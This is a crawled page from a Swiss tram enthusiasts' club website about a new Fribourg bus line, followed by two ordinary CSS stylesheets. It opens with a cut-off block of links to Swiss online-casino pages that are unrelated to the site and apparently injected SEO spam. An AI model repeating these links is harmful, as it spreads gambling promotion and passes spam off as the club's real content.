test'>casumo casino test</a><br><a href='/rmin/article_casino-mit-mobile-payment-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='casino mit mobile payment'>casino mit mobile payment</a><br><a href='/rmin/article_online-roulette-virtual-money-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='online roulette virtual money'>online roulette virtual money</a><br><a href='/rmin/article_jolly-joker-slot-machine-online-free-Schweizer-Online-Casino/'  title='jolly joker slot machine online free'>jolly joker slot machine online free</a><br></p></div>
		
		
		
		
		
		
		
		
		

		
		<br class="nettoyeur" />

	

	</div>
		
		<div id="documents_joints" class="portfolio">
		<h2>Documents joints</h2>

		
		
		<dl>
			<dt>
				<a href="IMG/pdf/horaire_2023_ligne_10_agglo_fribourg_des_le_20.08.2023.pdf" title="Télécharger" type="application/pdf">
					<img src='local/cache-vignettes/L52xH52/pdf-39070.png?1618408015' width='52' height='52' alt='PDF - 7.4 Mo' class='spip_logo spip_logos' />
				</a>
			</dt>
			<dt>PDF - 7.4 Mo</dt>
			
		</dl>

		<br class="nettoyeur" />
	</div> <!-- Fin portfolio -->
		
		 
			
		
		 
			
		
			</div>

	
	 
		
		 
			 
			<div class='ajaxbloc' data-ajax-env='YbuN+kDTajZDGZQ/Xh1njaZzaaUZu1FHFJoRp2g06SZW6m5FXeVorzWdgZ/ZSj8j9HovqFf9cQsbaivPwo73McL4yPcDNeWrUSSWCk1IrLlXzdQLWKAM3kDmGArz5RIEeVEQamwnzfqi8eOcUzTVbaZY7NYY1zW/QsO6zmSm0y9aFED6R6PUBrlpNzUkIbFUYSz/ORrakV0Z1KACVaZFlcGP1GsVqkFWadB6xwwISysMpHfx2HOS1aHf8TnHRTS14g1wbx9HYtTfJsZiQV0Zxw==' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">
 
<div id="commentaires_article" class="commentaires">
	 
		<a id="commentaires" name="commentaires" href="#commentaires"></a>
		 
		<a class="fonction" id="commenter" href="Nouvelle-ligne-10-entre-Perolles-et-la-Faye?commenter=oui" title="Ajouter un commentaire"></a>
		
		<h2>
			Commentaires
		
		</h2>
	
	
	
</div>
</div><!--ajaxbloc-->			</div>
		</div>

		<div class="aside col" id="navigation">
			<div id="nav_recherche" class="noisette">
		<h1 class="intitule">Rechercher</h1>
		 
			<div class="nav_recherche contenu ">	
	<h2 class="titre_bloc">dans le site</h2>
     <img class="moteur" src="plugins/auto/sarkaspip/images/logo-spip.png" alt="Spip" /> 
	
	<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">

</div>
</div>		
	
		
		
		
		
		
		
	</div>

<div class="nav clearfix" id="nav">
	</div>


















 
	





 
	





 
	<div id="noisette_hitparade" class="noisette">
	 
		<h1 class="intitule">Top Articles</h1>
	
	<div class="contenu">
		<h2 class="titre_bloc">Les plus populaires</h2>
		<div class="liste"><ul>

			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="100 % ">
				Bus publicitaires à habillage intégral
			</a></li>

			<li><a class="titre" href="La-rame-exotique-du-Bulle-Romont" title="86 % ">
				La rame exotique du Bulle - Romont
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-l-autobus-151" title="38 % ">
				Habillage intégral pour l’autobus 151
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-le-trolleybus-522" title="38 % ">
				Habillage intégral pour le trolleybus 522
			</a></li>

			<li><a class="titre" href="Achat-de-12-nouveaux-trolleybus" title="38 % ">
				Achat de 12 nouveaux trolleybus bimodes
			</a></li>

			<li><a class="titre" href="Breve-presentation-du-trolleybus-F" title="38 % ">
				Brève présentation du trolleybus F-F
			</a></li>

			<li><a class="titre" href="Course-d-adieu-aux-trolleybus-FBW" title="38 % ">
				Course d’adieu aux trolleybus FBW 161-172
			</a></li>

			<li><a class="titre" href="Desserte-regionale-de-Morat" title="38 % ">
				Desserte régionale de Morat
			</a></li>

			<li><a class="titre" href="Le-Swisstrolley-TPF-no-524-roule" title="38 % ">
				Le Swisstrolley TPF no 524 roule pour SuisseEnergie
			</a></li>

			<li><a class="titre" href="New-Citaro-Euro-6-en-test" title="38 % ">
				New Citaro Euro 6 en test
			</a></li>

		</ul></div>
	</div>	
	
</div>


 
	<div id="noisette_badges" class="noisette">
	<div class="badges">
		
		 
			<a id="logo_rss" href="./spip.php?page=backend" title="Syndiquer tout le site"> </a>
		
		
		
		
		<br class="nettoyeur" />
	</div>
</div>		</div>
		<div class="extra col" id="extra">
			<div id="noisette_navigation" class="noisette">
	<h1 class="intitule">Navigation</h1>
		
				
		<div class='ajaxbloc' data-ajax-env='CWaBmgDTdsynzLkvRoPOsg3l4p4uaPl8FBq700XzJ+dgj9I2bXdzhef6MxjiAc5RR8xm6mZAF3pWSCscMLZFNKRmpEKtRsJI4sKM625OA6f8yBt9yYn5B52qrAA69W/XQmV8ZqIozRMKp7jb3e0sgeLvvdiRTODnrcmFuRzc' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">




	
	<a name='pagination_article_rubrique_numerotes' id='pagination_article_rubrique_numerotes'></a>
	<div class="contenu">
		<h2 class="titre_bloc">Articles de la rubrique</h2>
		<div class="liste"><ul>
	
			<li><a class="titre" href="Publicite-dorsale-sur-le,843" title="Se rendre sur la page de cet article">
				Publicité dorsale sur le trolleybus TPF no 526
			</a></li>
	
			<li><a class="titre" href="Hiver-2003-2004" title="Se rendre sur la page de cet article">
				Hiver 2003 - 2004
			</a></li>
	
			<li><a class="titre" href="Trolleybus-Hess-Kiepe-BGT-N2C-TPF" title="Se rendre sur la page de cet article">
				Trolleybus Hess-Kiepe BGT-N2C TPF nos 522-533
			</a></li>
	
			<li><a class="titre" href="L-electrification-des-Dailles" title="Se rendre sur la page de cet article">
				L’électrification des Dailles
			</a></li>
	
			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="Se rendre sur la page de cet article">
				Bus publicitaires à habillage intégral
			</a></li>
	
			<li><a class="titre" href="Swisstrolley-III-Hess-TPF-nos-522" title="Se rendre sur la page de cet article">
				Swisstrolley III Hess TPF nos 522-533, dates de livraison
			</a></li>
	
			<li><a class="titre" href="Bimodes-Volvo-le-depart-de" title="Se rendre sur la page de cet article">
				Bimodes Volvo : le départ de Fribourg est définitif
			</a></li>
	
			<li><a class="titre" href="Nouveaux-Mercedes-Benz-Citaro" title="Se rendre sur la page de cet article">
				Nouveaux Mercedes-Benz Citaro O530G TPF 550 & 551
			</a></li>
	
			<li><a class="titre" href="Nouveau-Mercedes-Citaro-G-Euro-6" title="Se rendre sur la page de cet article">
				Nouveau Mercedes Citaro G Euro 6
			</a></li>
	
			<li><a class="titre" href="Le-Bimode-no-519-roule-pour-la" title="Se rendre sur la page de cet article">
				Le Bimode no 519 roule pour la Foire de Fribourg
			</a></li>
	
		</ul></div>
		<div class="pagination"><span
	class="pages"><strong class='on'>0</strong><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=10#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>10</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=20#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>20</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=30#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>30</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=40#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>40</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=50#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>50</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=60#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>60</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=70#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>70</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=80#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>80</a><span

	class="tbc"><span
	class='sep'> | </span>...<span
	class='sep'> | </span></span><a
	href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=120#pagination_article_rubrique_numerotes'
	class='lien_pagination'
	rel='nofollow'>120</a></span></div>
	</div>
	

		
</div><!--ajaxbloc-->		
		</div>		</div>

		<div class="footer" id="footer">
			<div class="pied_bas">

	<div class="copyright">© 1984-2023 L’amicale de fritram | Ce site appartient au Club du Tramway de Fribourg (CTF/TCF, 1700 Fribourg, Suisse) ; il n’est pas le site officiel des Transports Publics Fribourgeois (<a href="http://www.tpf.ch" class='spip_url spip_out auto' rel='nofollow external'>www.tpf.ch</a>). — Par le terme "rédacteur", nous parlons ci-dessous de la personne qui a publié une page particulière (ou article, brève, rubrique) de ce site. — Toute publication se fait sous l’entière responsabilité du rédacteur de la page concernée ; le CTF et son comité, ne peuvent être tenus responsables de quelconques dommages et intérêts consécutif à la publication d’un texte ou d’un document. — <b>A défaut d’indication, toutes les images sont issues de la collection interne du CTF (droits réservés) ou des rédacteurs de ce site avec leur consentement implicite</b> — Publications sur ce site de documents appartenant à, ou produit par, des tiers : uniquement avec leur accord explicite et mention de la source — <b>Copie et publication par des tiers de matériel publié sur ce site (pour leurs propres publications ou pour le compte de tiers) : soumis à autorisation préalable du CTF avec mention de la source.</b></div>	<div class="credits"><a href="spip.php?page=plan">Plan du site</a> | <a href="http://www.sarka-spip.net" title="Sylvain, Toufik, Xavier, Eric, Pascal">Collectif Sarka-SPIP</a> | <a href="http://www.gnu.org/copyleft/gpl.html" title="Le squelette SARKA-SPIP est distribué sous licence GPLv3">GPLv3</a> | <a href="#header" title="Retour en haut de la page" rel="nofollow">Haut ↑</a></div>	  <div class="credits">
	habillage concepteur Cédric Couvrat , <a href='http://www.freelayouts.com/users/thewebhub'>thewebhub</a> habillage licence <a href='http://creativecommons.org/licenses/by/2.5/'>Creative Commons Attribution 2.5 License</a>
</div>

</div>		</div>
	</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/plugins/auto/sarkaspip/css/layouts/layout15.css
body_size: 246
content:
/* 
Ceci est le fichier CSS du  
Layout Gala N�15
de  
http://blog.html.it/layoutgala/ 
*/

html,body{margin:0;padding:0}
body{font: 76% arial,sans-serif}
p{margin:0 10px 10px}
a{display:block;color: #981793;padding:10px}
div#header h1{height:80px;line-height:80px;margin:0;
  padding-left:10px;background: #EEE;color: #79B30B}
div#content p{line-height:1.4}
div#navigation{background:#B9CAFF}
div#extra{background:#FF8539}
div#footer{background: #333;color: #FFF}
div#footer p{margin:0;padding:5px 10px}

div#wrapper{float:left;width:100%}
div#content{margin-right: 440px}
div#navigation{float:left;width:220px;margin-left:-440px}
div#extra{float:left;width:220px;margin-left:-220px}
div#footer{clear:left;width:100%}


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782
body_size: 496
content:
/* #PRODUIRE{fond=css/layout.css}
   md5:3b526dabc13b37a7fc3e4053c7747a06 */

/* LAYOUT.CSS                                                           */
/* Cette feuille contient:                                              */
/* - les styles de surcharge des layout Gala pour le squelette          */
/* -------------------------------------------------------------------- */

/* Correspond a une taille de 16px dans la plupart des navigateurs */
html {font-size: 100%;}
/* correspond a une taille de 10px car 10px/16px = 0,625 */
body {
	padding: 0; 
	font: 0.625em/1em Helvetica,Verdana,Arial,sans-serif; 
	color: #102357;
	background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_body.png');
}

#header {padding: 0 0 10px;}
div#header h1{margin: 0; padding-left: 0; height: auto; line-height: 1.12em; color: transparent; background: none;}
div#footer{padding: 30px 0 0; color: transparent; background: none; line-height: 1.12em;}
div#navigation{width: 180px; background: none;}
div#extra{width:180px; background: none;} 
div#container{background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_site.jpg') repeat-y; 
}  

/* Pour les layouts a largeur variable*/
 
	div#navigation{padding: 0 20px;}
	div#extra{padding: 0 20px;}
	#content {padding: 0 20px;}


/* Pour les layouts a largeur fixe 3 colonnes*/


/* Pour les layouts a 2 colonnes*/



--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782
body_size: 4222
content:
/* #PRODUIRE{fond=css/elements.css}
   md5:dfb45fa755608ce4b9f22771e86cfc25 */

/* ELEMENTS.CSS                                                         */
/* Cette feuille contient:                                              */
/* - les styles de la partie centrale du site                           */
/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* 	Styles des titres de page                                           */
/* -------------------------------------------------------------------- */
/* Titre generique */
.titre h1 {font-weight: bold; margin: 0 0 5px; padding-bottom: 5px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Boutons de fonction positionnes a droite du titre */
a.fonction {display: block; float: right; width: 24px; height: 24px; margin-left: 10px;}
a.fonction.repondre_commentaire {width: 16px; height: 16px; margin-right: 0; background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaire_repondre.gif'); background-repeat: no-repeat;}
#commenter {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#verrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_verrouiller.gif'); background-repeat: no-repeat;}
#deverrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_deverrouiller.gif'); background-repeat: no-repeat;}
#deresoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_non_resolu.gif'); background-repeat: no-repeat;}
#resoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_resolu.gif'); background-repeat: no-repeat;}
#signer {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#creer_pdf {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_pdf.gif'); background-repeat: no-repeat;}
#voir_commentaires {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commentaires.gif'); background-repeat: no-repeat;}
#voir_signatures {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_signatures.gif'); background-repeat: no-repeat;}
#recommander {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_recommander.gif'); background-repeat: no-repeat;}
a.fonction.revenir_haut_page {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/arrow_to_top.gif'); background-repeat: no-repeat;}

/* -------------------------------------------------------------------- */
/* 	Styles du cartouche (auteurs, date, popularite, notation)           */
/* -------------------------------------------------------------------- */
.cartouche { font-weight: normal; font-size: 1.1em; line-height: 1.1em; text-align: right; margin: 0 0 30px 10px; padding: 0; float: right;
	color: #3B4F87;}
.cartouche .traductions { margin: 0; }
.complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}

/* -------------------------------------------------------------------- */
/* 	Styles de la description (champs editoriaux)                        */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.description {margin: 10px 0 30px; font-size: 1.2em; line-height: 1em;}
.description li {margin-left: 10px;	line-height: 1.4em;}
.description p {font-size: 1em;}
.description .soustitre {float: none; line-height: 1em; font-size: 1.4em; font-weight: bold; font-style: italic; margin: 0; padding: 0;
	 color: #3B4F87;}
.description .chapo {margin: 0 0 30px; font-style: italic; color: #3B4F87;}
.description .texte {}
.description .lien_site {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .ps {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .notes {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles a {padding: 0 0 0 15px; background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg') left center no-repeat; text-decoration: none;}
.description .filles a:hover {background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce1.jpg') left center no-repeat; ;text-decoration: none;}
 
/* -------------------------------------------------------------------- */
/* 	Styles des messages d'avertissement                                 */
/* -------------------------------------------------------------------- */
.avertissement {margin-top: 20px; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1.2em;}
.forum .avertissement {font-size: 1em;}
.formulaire_spip .avertissement {margin: 0 0 20px 0; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs type portfolio (images, documents joints, breves)  */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.portfolio {clear: both; margin-bottom: 30px; padding-top: 2px;width:100%;}
.portfolio h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Portfolio des images jointes */
.portfolio a img {margin: 10px 10px; border: 4px solid #eeeeee;}
.portfolio a:hover img {border-color: #3B4F87;}

/* Portfolio des documents jointes */
.portfolio dl {width: 52px; height: 11em; text-align: center; margin: 10px; float: left;}
.portfolio dt {width: 52px; font-weight: bold;}
.portfolio dt a img {border: 0;}
.portfolio dt a:hover img {border: 0;}
.portfolio dd {width: 52px; margin: 0; padding: 0;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type commentaires                               */
/* -------------------------------------------------------------------- */
.commentaires {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both;}
.commentaires h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;
	color: #C9A04A;
	border-bottom: 2px solid #C9A04A;}
.commentaires h2.date {margin-top:30px; padding: 0 0 5px 20px;background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
.commentaires .message {margin: 0; padding: 10px 0 10px;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.commentaires .message:hover {background: #f0f0fa;}
.commentaires #co_n1.message,.commentaires .co_n1 {border-top: 0; padding: 20px 0 10px;}
.commentaires .message .titre {font-size: 1.2em; font-weight:bold; margin:0 0 10px 50px;}
.commentaires .message .gravatar {float:left}
.commentaires .message .cartouche_simple {margin-left: 50px; font-size: 1.1em;
	color: #C9A04A;}
.commentaires .message .texte{margin-left : 50px; padding-top: 5px;font-size:1.2em;line-height:1.1em;}
.commentaires .message .texte ul li{border-top:none;}
.commentaires ul { line-height: 1.1em;}
.commentaires ul#exif {width:50%;margin : 0 auto;text-align:center;border:1px dotted;}
.commentaires li {padding:10px 0; height:auto; border-top: 1px dotted #C9A04A;}
.commentaires li:hover {background: #f0f0fa;}
.commentaires a.titre{padding-top: 5px; margin: 0; font-size: 1.3em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.commentaires li .cartouche{margin : 0 0 10px 10px; font-size: 1.1em;}
.commentaires li .complements{font-size: 1.1em;}

/* Styles specifiques de la presentation hierarchique par fils */
.commentaires .message .cartouche_simple .titre {margin-left: 0;}
.commentaires .message.fil {padding-left: 50px;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type extraits                                   */
/* -------------------------------------------------------------------- */
.extrait {margin: 0 0 20px;	padding: 0 0 10px 15px;
	background: transparent;
	border-left: 5px solid #3B4F87;
	border-bottom: 1px solid #3B4F87;}
.extrait h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #3B4F87;}
.extrait h3 a.titre:hover {color: #4598CC; text-decoration: underline;}
.extrait .cartouche {color: #3B4F87;}
.extrait .lire_suite {text-align: left; margin: 10px 0 0; font-size: 1.1em;}
.extrait .cartouche a, .extrait .complements a  {color: #3B4F87; text-decoration: none;}
.extrait .lire_suite a {padding: 0 0 5px 20px; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/lire_suite.gif') left center no-repeat;
	color: #3B4F87; text-decoration: none;}
.extrait .cartouche a:hover, .extrait .complements a:hover, .extrait .lire_suite a:hover {
	color: #C9A04A; text-decoration: underline;}
.extrait .introduction {margin: 10px 0 0; font-size:1.2em; line-height : 1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type arbre (plan, agenda)                       */
/* -------------------------------------------------------------------- */
.arbre {margin: 0; padding-bottom: 10px;}
.arbre ul { list-style-type: none; padding: 0; margin: 0; font-size: 1em; line-height: 1em;}
.arbre ul li {font-weight: bold; padding: 5px 10px 10px; margin: 0 0 15px; 
	border: 2px solid #888888;
	background: #eeeeee;}
.arbre ul li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre ul li li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre .noeud {padding: 5px 0 5px 15px; font-size: 1.5em; line-height: 1.4em; text-decoration: none;
	color: #888888;}
.arbre a.noeud:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg'); background-position: left center; background-repeat: no-repeat; 
	color: #888888;
	text-decoration: none;}
.arbre a.feuille {padding: 0 0 0 15px; font-size: 1.1em; font-weight: normal; line-height: 1.2em;
	color: #C9A04A;}
.arbre a.feuille:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n0.gif'); background-position: left center; background-repeat: no-repeat; 
	color: #C9A04A;
	text-decoration: underline;}
.arbre a.feuille .date {}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type planches                                   */
/* -------------------------------------------------------------------- */
.planche {margin-top: 30px;}
.planche h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
.planche ul {margin: 0; padding: 0; list-style-type: none;}
.planche li {width: 45%; min-height: 18em; float: left; margin: 0 0 20px; padding: 10px 0;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.planche li.n1 {border-top: 0;}
.planche li.gauche {margin-right: 20px;}
.planche li.droite {margin-left: 20px; float: right;}
.planche h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.planche h3 a.titre:hover {color: #C9A04A; text-decoration: underline;}
.planche .complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}
.planche .cartouche {text-align: left; margin: 0; float: none;}
.planche .cartouche a, .planche .complements a  {color: #C9A04A; text-decoration: none;}
.planche .cartouche a:hover, .planche .complements a:hover {
	color: #C9A04A; text-decoration: underline;}
.planche a img {float:right; margin: 0 0 5px 5px; border: 4px solid  #eeeeee;}
.planche a:hover img {border: 4px solid #C9A04A;}
.planche .introduction {margin: 10px 0 0;font-size:1.2em;line-height:1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles specifiques a chaque page                                    */
/* -------------------------------------------------------------------- */
/* Style specifique a la notation (plugin Notation) */
.description .plugin {margin: 10px 0 0; padding-top: 10px; font-size: 1em; line-height: 1.6em; 
	border-top: 1px dotted #3B4F87;
	color: #3B4F87;}
.description .notation div.star-rating a {border: 0; text-align: left;}
.description .notation .note { color: #3B4F87;}

/* Style specifique aux bookmarks sur les reseaux sociaux (plugin Social Tags) */
.description .socialtags {margin: 0; padding: 0;}

/* Titres de blocs */
#images_jointes.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#documents_joints.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#articles_recents.portfolio h2,
#article_commentaire.portfolio h2,
#articles_auteur.portfolio h2,
#articles_rubrique.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#breves_site.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#sites_site.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
.portfolio h2.jalon {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/liste_tickets.gif') top left no-repeat;}

/* Page rubrique */
.rubrique {margin: 0; padding-bottom: 10px;}
.rubrique .titre {}
.rubrique .titre h1 {margin: 0 0 35px;}

/* Page article */
.article {margin: 0; padding-bottom: 10px;}
.article .cartouche {font-size: 0.92em}

/* -- Styles des petitions de l'article */
#signatures.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_signatures.gif') top left no-repeat;}
#signatures.commentaires table{width: 100%; margin-top: 10px; font-size: 1.2em;}

/* Page sommaire */
/* -- Edito et une */
#edito.article, #une.article {margin: 0 0 30px; padding: 5px 10px; text-align: justify;}
#edito.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#une.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#edito.article .titre, #edito.article .soustitre, #une.article .titre, #une.article .soustitre {}
#edito.article .titre h1, #une.article .titre h1 {border: 0;}
#edito.article a.fonction, #une.article a.fonction {display: none;}
#edito.article .cartouche, #une.article .cartouche {font-size: 1.2em}
#une.article .complements {font-size: 0.91em; margin-bottom: 10px;}

/* -- Albums recents */
#albums_recents.planche h2,
#albums_auteur.planche h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_albums.gif') top left no-repeat;}
#albums_recents.planche li,
#albums_auteur.planche li {
	 min-height: 18em;
	}

/* Page evenement */
#evenement.article .cartouche {text-align: left; float: left; margin: 0 10px 30px 0;}

/* Page auteur */
.auteur {margin: 0; padding-bottom: 10px;}
#albums_auteur.planche li {}

/* Page site */
.site {margin: 0; padding-bottom: 10px;}

/* -- Thumbshot du site */
.site a img {margin: 0 0 10px 10px; border: 4px solid #eeeeee;}
.site a:hover img{border-color: #C9A04A;}

/* -- Liste des articles syndiques */
#articles_syndiques.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
#articles_syndiques.commentaires .titre {margin: 0;}
#articles_syndiques.commentaires .texte{margin: 5px 0 0;}
.site .description li {margin-left: 0; margin-bottom: 10px;}
.site .description li:hover {background:#f0f0fa;}

/* Page galerie */
.galerie {margin: 0; padding-bottom: 10px;width:100%;}
.galerie .planche li {}

/* Page Herbier */
.herbier {margin: 0; padding-bottom: 10px;width:100%;}
.herbier .planche li {width: 100%; min-height: 0;}

/* Page Recherche */
.recherche {margin: 0; padding-bottom: 10px; width:100%;}
#recherche_rubrique.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#recherche_mot_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_breve.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_site.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
#recherche_commentaire.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;}
#recherche_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#recherche_album.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#recherche_evenement.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/evenement.gif') top left no-repeat;}

/* Page album */
.album {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both; width:100%;}
.carrousel {display: block; margin: 0 0 20px; padding: 10px 0}
#a_defilement.carrousel {overflow: hidden; position: relative;}
.carrousel .contenu {margin: 0 auto; position: relative;}
#a_pagination.carrousel .contenu li {display: block; float: left;}
.carrousel .contenu .vignette a img {margin-right: 5px; border: 4px solid #eeeeee;}
.carrousel .contenu .vignette a:hover img {border: 4px solid #C9A04A;}
